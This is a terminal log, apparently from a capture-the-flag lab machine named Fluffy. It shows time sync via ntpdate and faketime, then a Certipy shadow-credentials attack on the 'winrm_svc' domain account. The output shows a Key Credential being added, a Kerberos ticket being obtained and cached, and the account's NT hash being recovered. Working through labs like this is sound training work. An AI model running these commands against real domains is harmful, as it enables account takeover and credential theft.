 ➜  Fluffy ntpdate -q $IP
server 10.10.11.69, stratum 1, offset +25199.664277, delay 0.22826
 6 Aug 15:03:17 ntpdate[73278]: step time server 10.10.11.69 offset +25199.664277 sec
➜  Fluffy ntpdate -q $IP | tail -n1
 6 Aug 15:03:37 ntpdate[73452]: step time server 10.10.11.69 offset +25199.664603 sec
➜  Fluffy ntpdate -q $IP | tail -n1| awk '{print $(NF-1)}'
+25199.664238
➜  Fluffy export TIME=$(ntpdate -q $IP | tail -n1| awk '{print $(NF-1)}')
➜  Fluffy echo $TIME
+25199.664266
➜  Fluffy faketime -f $TIME certipy shadow -dc-ip $IP -u $USERAD -p $PASS -account winrm_svc auto
Certipy v5.0.3 - by Oliver Lyak (ly4k)

[*] Targeting user 'winrm_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'e652977540bd4f389917c44222bddccc'
[*] Adding Key Credential with device ID 'e652977540bd4f389917c44222bddccc' to the Key Credentials for 'winrm_svc'
[*] Successfully added Key Credential with device ID 'e652977540bd4f389917c44222bddccc' to the Key Credentials for 'winrm_svc'
[*] Authenticating as 'winrm_svc' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'winrm_svc@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'winrm_svc.ccache'
File 'winrm_svc.ccache' already exists. Overwrite? (y/n - saying no will save with a unique filename): y
[*] Wrote credential cache to 'winrm_svc.ccache'
[*] Trying to retrieve NT hash for 'winrm_svc'
[*] Restoring the old Key Credentials for 'winrm_svc'
[*] Successfully restored the old Key Credentials for 'winrm_svc'
[*] NT hash for 'winrm_svc': 33bd
➜  Fluffy